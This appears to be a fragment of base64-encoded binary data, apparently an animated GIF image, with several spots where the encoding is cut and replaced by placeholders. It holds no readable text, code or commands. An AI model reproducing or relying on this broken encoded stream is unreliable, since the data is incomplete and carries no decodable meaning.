4AAN1QzSSxvDEjxPVmzXJKEGtCi9G6zy8VPAVRaB5BCVGW4YZszOm+aF2voG7izY1NfJ1RfJ9TqZNdzdFi2sX/Ksd/zLdX4seNzRkQHZ9MvNUzHsq9DjuOvaWe7sW4HAicybIuDkYc7nGyH/ip5lec2uj+5TPDgbhO3u2+5617/ueu6bk2j91GTOXmTcE67907/g5vz+5/3O09ntzBo93R3sr6C+euCUXdbrKHnewlL7FbvNDEAQHZX/C5nhKAT91Gv+2dEtaLHw00UI2rZBDOwQ/H2t8q/wzCcHKf/iYGLOvPeNYA2L0mMQAEMwRlgm19Pb2kwggl0QAEAAknEOn11byXkV9F6OP3sQc+9M9MUmKjNUgDV8zGo+LOvOIqfFbIXO7Ebq3RQzbJjfYqrw7Q/w7NTg9n/+DOwdh/HAzXc8XZAtDIYed0fObi/Cbnz9rmzwzD4/aWHNDFAOSteeUZc+etieZgrfi53+Rih53PyeXNXLnTHOb8DAHZntTxU//fm/4M8uPfmf36bD3xpnLl7F7zl27m/7yTEt/4tl/ABZDWcVzztW/xV/8Of/mkyYPkYJcOfJvoYMToKCMMwYHpPYjqm5x40IH9oMDMz/8MBoEDLB/jLpwY3fMNcl8anc8OCMy+pl/qA3mxpTLiEPoCoxhyBkkJGkEKliVKmIW0bxD880g9JvOqkUJ9gipVxmDFJAIQ6ZP/+KVCg7h/CgwbVqTtYsCBCgggbJiSogOC6if/WPdP48R81idQ+KkOokVo8jf+UifsXj2A8cTBZDlPG8l+xA8P+7WR3gB3BYeyG/mMX9Oi8oEaJEZz379q/edemQiWW7BqxrFClJnsa1f8rgGRQo3KNeg1A2ahpCaol+E/Y27fCABAEIK/uv7p4//F9excAgC164RLOWzdu4b9r35Zli/asWclcKU+WS5AYMQCaNRPmzBZq3qhfr7m9tqX0YKxQh11rbfQfNKPJ2NEuWnvpZd27eff2/Rv4Px1yvxHkJoHbvxjY/km4HCPG20qnzsT5RwQMERNE5OYwIeRthw4ESXUQUv5tllevcrR5RXDPvz1t5O55E18uhn/6Mdj7Z6+/Tuxpxp5j/jPQoYSOMQiZhRJUSKGCkHlwIwifsYgjgkjSECGRElKGGpPekoildWiaqRiWXBJHGaSKiWcooIQiih1ialwKKd2IUWr/rLaaQkuzp9ra7J+xxhptssgoU9ItuRKzS6+6AjMML7/0kocgLAnLEsotAIjrMMP0omvMMeuaR0jQmlyrrMra5G2Jt5Zo6p/M8iJsHiMJSuaxnuZBbbXSrkHhR6hoY821sYYZJhlG/+HpLWaYIWjS4Cy99FIdqtB0uOLeSu6t6OQS1bch3uKOoBwIMsE7gsYLT4jxwPsHvCy+eE+uN+iD775/Ksivgl/+Eba/fzIQ0L9kDXwLowcxUqDBiBpU6KGEosUooQuxJXElDFeiJiR1qHnGpJs+gukmmOJRBt2X3FV3GBhz44kYnoaxUa7cCq2zqnk22ywrAJ6ap9CB2yqy/7Hd3tztycPIvLOvvqYEIM67/onzYr7wWuIwvuoa7MswtxTzzLqiWmJN3ci89DNiML6YzqZ6/MoqhBvDajWCUIhKZkZ5ajQq3GwTardkKsUU6aQJKu6b4aogaLi3PCUom39AkACb5S5jjiAa1PjHulTBMIEgRnQDRDdSZn3rlS+y0K2NN/7ZVa5ffn3rbmH/M1bAYwosEKJnL4KWwoealVChCd9C5kIS37qwN8iVIVedm2566/J22b0JUkgffUteGWHLETOp2BEyT8zGSrPOHuWSWSqndGuSZLse3lLKv/6iuK8lrHxLY9/v1Niu3PXykkzkPy7MZbuE9A1iSzWbc/9O3v+1q6mr3qK5NBt4ikq1sog5IDLXsnLNZ6IfrTdSz49WGv7euPlmfh00/eeB3UAlSNTosHHuf1lzDkHUYJ0zEEQ7/xibqn6Dnn+QQi5ZEMJ73rYrEdDHPv94QwU2+Cu96YcgIMTAsezhn3/4DRn2iJZcBvKWZb3FhJeJYQsv00JkIOMcNCwBMnb4jx2W4B80fNxbnFGCIjrjH0i0lBKd8Q4iEsSJUTzAFHvylgPI5YoEyeIW64RFG2zxi1a0osEMxhti2OCMdKqTDUpHJzY2JU5vtEGc1IjGf9jRKRhLIxrRSDAbGOyMVXxKGu84Dz4aEpFZlAof90jIA7CxJ2H/lOQV2fhISx7gjIoUo+rqtBQnPspenxNlKNnnOUqJMn6p3I2nnGY/4ejgBMS5zACXozWCFGBV/1BDdd6SnX+YYGy8GQ8gxPNA87BNgv/IgntsQZAL6qo+HqxABTBgN7nEkCD2yAAMuUmQbX4TAzzYpm548BsrPMEKvNnFP57QgF248x8NUOVbGmCEespTngQxgj55M4B9vmWf/hzAW/z5D4H25p/zVOhCGdrQ4DBhAE/4BxN8wwOKamA3aMAo0pxxACU6FKT/mF/9hpO/34CDOVgbYHMCuKozeO0M3OEOGLrDKrL9owO41E2saJXML/zjPbag2z9EIDf8vOUNGPiV/36EZY9fZACE1/xHMwhC1amG0FghzAAPosqbcupGortZ5zvb+c51pjKs+1ynEXaxT4kaIaz5BOgTjADXgQ5goP+k60AN+s+EhhSwgRXsPClq0N1ogAlM2OhX5aIBNFyqo2j46EcHO08dFGdTD9CBSXWwv1H9gznLweX/3rJS61iHpjkAg2q901q5vEouEIxg297ShmYS9S0ieMtRqUnN/bxFC53IwC86kVVsnuMyUPVmfsiZzsuc07m8aec/zEoQeMJPntMFKDvrGs8BNICuEqVrA/xJV7jCVZ5GEChc6WnYyr4XviFV7z/mexm+8nWivaEoY+Wi0d4A8YkdTeJlTP8ZX0xxQxP4e0vULsONcBhnOc6RQAwGiLXeYOcE2GGtTcOj0968jT2XsaCu5OYrDb5Fb8NibnH/IVykhTNp6NTNLiS6TvC687rx9AOm4hrPt7bTnvL87ni7S5Dv7rOedV3vWwtq5Hjal70GlvKUgTPfvxKksAalKH6xPFHFMoEX+X0LRh9LkMc6FrlvkSxBlPhYAVNZacNJsGbx51mCPHhrztGaaLm2mwT2pgBogy1B1kaQLwjBFrh6RTPltitDaPBXd/NVV98ywqzKpRnj9OYIoSpOrv72LfzlDXR5A16FhvUy9oynPVFNX/LK9bwExad16UvfvOqTy3K5Mpx5LeX/Ju9mABCFqJgv8+V/iHrMjS2zXJyBBsm6+c29Dg79pvaPOZe02iLVjf/+odOVokouZlvtav/BwLeg7dzjgaDa3jZBQxOEPvSRW1EvU2JqprjS26S0sZph1UqL89j6QbYVeEDw37SaIDZmJ47f6YcG7Pjh86znqm/8XVdL9NXlVS978Upe7x501/WVNkNrgKmSG3jXuxG2e+VSTsX6psyOJchGmU1ENi575JbSBJ0ZLNLO/oPacgkgNgpA4awRpM9yoem4tdMqueAyp+hGD3hk+5ZE/8MWt6WPbuFzGaXuRrmavqpuLN3pre674AX/R3R3w/Z/nPwJ7wzCkxma8YUT/+StsK5rO79b0LcG59e+SUTOU5kCwgeWolkGzrIB/OwDuFmThweOJjRl0k0JZ3/h4EZojw5a6GTt6CYlQkx7aTazXQbdrvoHujtQdUPTVqi5jRvX5RLpu1Fa3wRhMdi3GnCuilrSBEE2O8+5m3RcZgo73gXEVQlruVoq1rmeZyEkX31pF3b4unHs9tPM7Gc32/qWyh+dCZK/bzwg26AF7YRBW3SCrPQfMZUpA83tqlIUINCvEjR4Cg3ULySaPmKP9k6sbkDN694iA8RO7JYLA/ZNLtyu7SQKAv/B8BaKBP5h7rbr+ZSm71Lu8MrgMkquECAh/EpQ+HiBvxSvN3DOzP+QaM0oywQvg/Ior/[base64]/iAA53IELCC4AJpbZ+QzAhGEVM8MA5XceSYIA3L6atoDua67x8eCw6TCA0O4Bxg0PqoTQd2LsE2C+jQT7PCodoiTDkkwASwoQdFhaaGUIGw4zrIRlUKLdD/[base64]//[base64]/xyx9c6j/3LgLHELmnSjgwrwAPkjJBfwVxirnJyLHaXNr5IGyaRPORnq+BZU5bLs5cjpH5CL+36yFgGMH1nQBPdwOH7xH2LpBJCSG5AylpgSz2wJp5jxlv+G4CplCjV/CX9a6zueDhDyL2nQ8g0oUdK+TjfKUfd6o9PCCcZ0I514wBBg0UHpia/SK0kZCjGbtLGSDdk2avsmVObQIDKl08zOMOmWJpbQDyl9I5ZG8wS0Zhl/KQaGQA2uEgiJADW5EhpvCSxrNPXUpgOyYNBsBVecyTfszbfAruwysUfr8m6MdBWNE6HESyahVKFAkFEP66Ik9C2Qq8wgE0svFUNXsdo0D3+qYEQ/1SkhrExjIFRT9Aflgmwe4PTCMtCIkKckiDazIOvgzRa4TkepsBLPMYR0lbn0o1ArgOAMrkAJTxV1gwSOLCYHAB4eNZWKNUl5AKOQrTnTDA3/gPJCnygxDfIbwtQGvZQpPzU6TkAPjINsSOVUUJM7ujJV3gL/dMM8jqmn3O0yuE7eam8th+XrcA8uf+Psfg9JQ+1IDS5JSUCvioxZD1aVLOotItQ3kMtazewcsjQ5s61U66zaTCA5kiNUyxQI5SIr15URcqAASgHdrvEtyuM8lpAbl/AbJxG3yK4T8Q2Edk9Qf+vTfFX4DDUOERUeEdZnU0kFkU0FNapaJxVTL1RDra9q9pDa0O9pBJIOCVI8R7RMk4NUY+CmsCFsdoOmQnY75OI9XzMbY6X/gOrdLiWpfCMTf1Orfi+cKoCxfmVYq09BeWMK7qovf1ZvU6mcGvM5/8+hMR9LYpOzU4jRO38OIXPwH/RgRPXABE7gTOM03K7jH8ymXVGPPAZtZf/hp5TJgojqXm/zPy1NVwVO4Exs7b5KZ1cxoIzTnvpub2P3UhR2MdWRNx4To2hxQot2H0tQEJrgH7QBBIK3wTThS6uNG0xqN/RgY0sFVXLAbMxtZEt2PNTtVWAVPPY09vh0NzAgbUf30rxKSAX0LY507c5wJuPKMPsu45xVdvV2v9RRsaC1NygUcAG3WvN3cE0QBBygfz9FNy7vaT4UlnSjTCF3RLHWUlAlVI8QEB649e5UCZXpC27F6ggwOPZtAXn190AtQI8t1Mow7/4uocDrdZFTHv/f930Vr7CcU3Ut5bGAkhYr1TqljAsEgAsIwh0SwGouUze8M5aYRmqm9qbI9XF7Y2sJYghyoCLf4j3DoyxVFldkVfZg9lJ2My697uz2g3zh9h8C1gxLeKDu6dbuqn1ZToX3dgDSyblcDsuglX59A3fvVx/logRKoCcNDIf3WAAc4C2GVy4uq1tjCZZgCVS1DWOBiRtoygSgQzeGAD3ddDdaVSwhePXkYnMJAlcuiBP3jal4gySzeOZ0s/bamBUnzrusy+PIOOPSa6/ad4ybrG7TeB4hNNQ0gH7jeDfwF82KtlpLIGLPzPoE4B8QoH99+FMYbFPO7wTMTzcylmpJVYn/[base64]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[base64]/2Q5hvsgm6zSxi+71LNiXdstC5DEYHYMNYDBphhS2CDFKiyogf0/UsDJgB+wzDHHFOVD0q584U8ByRQszJHCHCRM4b4J8s4BASws5D+HDzXoEQcyxAte5ZNXImBBr/mUJUL7IpxbBPWPf0XpQgmhDEQ4wxTKBW+DTplFFzz4D4UpAjWKgEgJH/aUb+jARA+YmGpE5xMihGFUQ7hYRVw0BI7RaCMjywER2kARIK4sdrFq2cogEhwM7GEPWkgiko5jpCLtqiI/Y8rvhMZBpSijSkuzSmS4EqYwKcEGsDBf+6bgP3dpjQVsZIH//vS3v7AxAAx504MJ9KAHCMwhTHGKkxJMMD0IqCBtLMAjLBIBLwa8LQ6MFF8NTqGGuMmLAezzGxggoIR6yYVBeTEcoAYHAOxkUYMVMVgWT+kTFEJlFlBRYYkmVoV/[base64]/3ewq2iQgqhsaUWiIaWInWBi/6App/[base64]/+3MoBHygVyBcb70HPIX3bDBGePFCDW69o9rAQLcEgC1eibhbRH0Qv4IadKPp2mxDDexQBMYLjXCLpIPjhiYGCUoxnnxLVhAFhT8YisIDQ5SHOlNK14qYQzSdZWxw+o8ZVSSXFSFqQoZggn/kIMbDBC5SZUwy4Ur1VUtMyEpkdrubJWmrzmWOTTpRRQ9l85TDU0bTzJq8eIRRDdtbb/ekEL8+um9/De3sQyNaA3TZQGrouitFF6qGecXBnX6YK+DAwNd22SCScSDBHCpLWbjdr2/8dNd74DIokVb4MsTAARQi5GFPDqpYrB2xoz8zEG7ApilDyOlSZnQJjSX/REZJhQgjKiLMpSLVZcMl9TKluodmYvU4OzlSU3a2KOu6tMlNa3RFxEJXNcAized8Dxrnmi6ORjIBDVFDJCE5LgaU0wTYs+j13kZgdLlxDv/gqB9icAoJpIAXCUGXBvCm2Te6UQ/ooqsN3lc2PSQiBtemqwLB0riAMeQyhqZghaVEQVM+et+moWkVuGEQpdAWp6OShU/OoOkXy5IIYGCECT5tghlLnCKjvjEyc1zc4LwsJVpYCRNhAhOn9ArJ/OaQM4YHZeMx7XiNARMQqAxPterhH3gkH73oKgZyw4sh6FLDzIF9bjiSl6H7TYgYvgYBL//joTdngA5ZgGc1xAEC/4ik6z+UIO78JZ0FUpgrXyw8qLJY2C1fJ8a/UDpvKR0gciVve3UGIjGl1NDFcv/HD1xsAhgr5dP/+HSoW3eyI7ahuP+IFakh0sSEuBoqvIK1263DizyggbsMWfnKIUKtTaSTvJyF6H/nWjX3whcIeUxfHuHb7WP/AxZ+YEECIOx1BhwQvjaQQBzgGwMWrMUP5y0D0YkOi5nDhwFMgAAYaD9GPZBgLR+NUCeVYrg8IAgiaO+Qvh+P/ciAaGImniUvI+KiUXUKDDEGQ6tw7NtQD0GpK1vqEI1IeCCxxCVk4IFwelSRxUOTITtLcvaZ8gzOEIDPoAxUYSUqx3IJQS1hEv9JV/Y21xNJcWJ1GzBPJgABvPYPFCiB8zI+ZERuCeFe7/E3uscAvAABCQUEd9V1YTEGNnBJeMZIVOd1DUECl4UugKMfFXFh8tYeXBE8GPR/QQgVABdbS0F3CcFiQJUQFEFjCfFwEfdw/[base64]/T/[base64]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[base64]/7lGckUVEvZspSXE6E6iUkAP+AIRKrGcD5/Bw3VQVLjSpRcd/7QO9F/Ev2lqOj/2smCDP3N1VXhoE/[base64]/gCD8AqkqBO2XcEkGS0KRe40gyHFCRE7zyHD/+eLPuEytf60L+oJ358pFBDNsAr4YjRvM2H5MBAQAh+QQFMgD/ACwCAAIAawLFAAAI/wC9Cfw2sCBBTd4QKvz2TZPDFw8PaaoyziFCBwkhVkE4xkHHjw4GJRhE0gckHz6m+JgzZc7KQd7AYXQATqCDbN4wesMpsKc3bUB/ahOaU5sDoEeTOljKtKlTBwmgSo1KFarIBFixXs2aQAXXr18RJZCAiKzZsohipE3bIe2qtm9XyZX7ZdWXu3htfbGlty9fESIM/avwS4svF5ZwKebEmBOuNLg2SY63KZ7lywfi/dvMubPnz6BDix5NurTp06hTq17NurXr17Bjy56t2htB27gJHkyow5sOh97COZRzSE6ER/oo2JEj8BDyDx6ie3DyQV8EhCRDktw+CCUkl+BTTP+BmY2m+Zo5a840z35pTvczjTKV3zTq1PsjQ+ofFHKkf/8k/TeICgP65xVWB3IllgQqiOXgWYhEGKFaiKxSYYVyAbLKP6tkYZdcHgKSxYhZfBHYHlpocYsLiuHBmIuNKYaLODNuYkk8faxz2Y7sKMPOP8UME2QxBwSpjJBIDpmkkEUmSduTUEYp5ZRUVmnllbDlJpAZBHHpG0K/CaQJFXZ8QMEHaEaHBBxwUBCBBzDA0UgjrbBpZys9eFBdBB5ZVdIgKoEX6HgdyWToUmPklChNMqW3HnyPPrWUffzxt99+CGQnEhsjbdopGz4QyKkPA4o0IIGoquDVgap2VUhXDSb/4KCsEZIVoYWIACIhILrqmmuuvH7RRhFRaEGAI7isgceyzMLomIy49GFjH9RaQm0fOO644z/xHIDlt+CGK+645JZLbkG5IbQbQglx8IETPcQbLwyttAIDDI2w2UIL+d7ZChL2BoyEnuOENEYC3q303UpzsMRfR332CVJ7MkEs6cWTVppfpZwOwgZ3gzThcXfdqUAqSgSenLLJoYY6oMsqQKJqISrQbHMhhSBSMyI59yzhz4WUUkrQpUQIyD9tVNLLscriQcnTTy/b2LOKudAHLmJc68W1XGOLrbaW/fhjaEseSaSSaJur9tpst+32257hpqVut3ljBhX6JDGdB5nA/wFDD/fey28jLcjpd7332osEwIjX2wMF3gThwxiDuDQoSw1bOkbFESMascUWe+7UxqSD6oAPCXw8Mkkii3zy6929jtLss8deCEop4I7S7TbXjLPvOAcfdCFTTFGK8UEjYsIQjARigCOqOE0JLdRHLfUaMrLoggtiSCHG9+D38b34XXNt2dc7DqPZMLOxD/f78Mcv//yl9aQbbmYgpM03L5QJnQdIiNOc7uU3fBkOBkiI1+IWZ697LbBxeIrAHIIwkuIJqmHj8cjDJMbBzoXOUpXaTwhJdTrVqa47H6sd7VbIwhXmTiW5i6EPZJiCFPAhhjbMYSHEM4UgTKELxTNeAf/+4QpXGEAVqnga9ZYINTysAXtrQNb2pDBFKlJxe2LgnhbFFy3ylQ9H6APbkTRTDGUAyYzF2EyR1JhG+rnxjXCMo9vkdj/caGNMFDgTdAAXJ331MU77yhcCE9gDBtLLTn9LIL3q9QEHQOBkmGNJSyBhMIOF8JIaJJ2p+mMqU5mQZH+iXexayEKVmDIlKSleKlNZvBhOwZVBDEIkZElLPqhgEoxwxSJUAS9amOKXpqAeEiiBByc80RHIPNb2fkBFZkqBAFK4IhapiDUp9MF7WBufF/vwDmq9I1thtExmzkjOz6DxH2bkzJCAJMd2uvOd8KyNQWxjhp28IALJoYDe+nb/r0zAoHD6gsO+/JYJfy4wgQAj4JzgkAlF0oteESABeCaauU4NgnL76UilNGXRE46MVB9LoexISUpTmpSVQZRkEFcayyAEgQQkiIRMI0GCKfABG/dcxB592QhT9LR6SSjmMX/[base64]/1AAgDDw6Zx+SQsk4CEJSVjDB9bwgxAU1ajGLa5yjXpcojLTEU59ZnSj2r3tabGq48vaNr3Jza1a5h9kJWcZ2zgaJbGzrehNr3rVhq7cfOMQHNCHu/[base64]/nMVHprTzRxN324eP9Ng8XrPwVKZ8Hpt7/96i+A+bq4hjKuER/wQTVSm2AFgwyzI9UsKlVZPNKKdsOSw5xoR8tYQrsUAumoBjz8kQ58kEAQTchFi+3AN3zNabeO60Fwk4DjVrsaxzfOcY9nXdQQrKHHPj7qUptaZCsqGapMzmZVvWita1X5m9rKcrdI08YDDOOsnoE2mqdN7WqTxicDUVcEtu2B/Qp0X4CkM18L16+CEvDb9q0vuJFQ0MUNshE9cMCgC+3gCKPEcvdGZYZX0hJBrKTCU6gw5lIrcB8GvGEkgEA1/FEPf/jDxIJAgKgfQWp/DpZwpviXB4CbhA+8+uMgj3Wsad1qHevauUn/bWqQm8pr616Ryd5jcvimPGVudjec3wVSl0OzRm+B9+fqJKu0rU30opu5vQLRxiG2TQH/+vUf3xbcQAuYiTxFJ159i/OeAdwIDzQQoQisEwyqUA2JipKzCQPPSvit0jk8WpKidbRqD+7SEJOg0w53eNkFwYZcyIDipY5zvhwHXDR5HMcWALniQ2BjW39cuTk+ueR/XGSiMhWqS/a1zLMo5e12zTLfRLZlsuzzMxqJSWn0lpDYSWaju/71R38rQbIRAQ6Mowdw6EFDN0PAgeq1r5mYjhOoQx2++dVOC91zIfmYyH+tqRGH8EcQvrOwOXynsWpv2L8bK3AO/4OxIXbp/0sV3nC9p4PvZmjxbS1OOMLBAU+q7jjjQ5D4xbv68PNn/I4/fmPIz1rHuAZkR5VyS2Vk0uVrLzdVwfY9UXZV3PUOEHhlosct59UZR/IPX9ZzQdIZZDZ0sPeBIPhG9oNt2/YI/mRxACV1ALYZemImeaQc+YQmTnB1dUI4A4V7H7Am96J7hlUncBABg1Z9azdaHMYShNYwBRdiCDZ+1bBwegcLfDdx6wdIg/N+8VJ41YF4FpB49edqXYhj+pB/OIZ/9udqsQZ5PhaASDWAPwBNzARNSKZkU+U9Cjhs2pU1xdZNeih6l8EtByBWZcQ+TXIkZtMkG8g+HhiCV9IAPMADN/9AGzfQiJ/AGZHoiFNyA5h4A6PQGo3IA6jBiJ4oGpXYAKORiaZ4iptxiqr4Ldh2G5owDnLwAfm1dXfFVyxoJnbAAbq4bbrIAbVHV2cCL1SYe/[base64]/xCY0ok5+xkdL/gBo8sJGluJGhGBo7+ZILIA1CuZKeeANFmZQuaZNVQkfZJlfG2H72tWcwoCfK4YvbRgURQAWgQAVayYu6mBzQgS/wZwrx0kCKo0CIBQEQUFpHKH6rlXBN6A//8HAQEAnusI2g4GKBx3X0En9oog+CaY4hgI4WMI5aGIaKiXjpaJhduI7294X793+UOY/OdZm7RgDORADQRABO5ZmZV13fQ1Xi44BdI5DIxoeaUSRitRkLGV6ikVYQGS4tuZETqZRD+ZOfcQO36ZK2iZNDuZK16Zsv+Rk7uZLBKZwTiZMt2ZzS0ImW+BkNsJFM2RnCqZMtWYoTqZvGuZ3QyQPU8Jz//[base64]/kkGbCSUjqcwymeonGSJ/kERpmlK/kEJ8kDE2mcRtmJXtoA59CSFamepNEAE6mm/1CbpZGJURqTmLgZWNoAWmoM53Cnk8gZO2kMYnqUL1mdbBqTWDKCdRMBH8Amef9GnzDwDx+AnxHAn5S6ny8gBy9wqVkZoFqpiwWaBPCSJw2VlgGEJ8AFBx5AAnT5D9XAdzvwd1NoOIJEL4XHeOtImImnmBagD7n6oSu6ovQHorvKhby6qy/6ji76hY/[base64]/yibwhyZguIWXcAkgqo5A+5hc+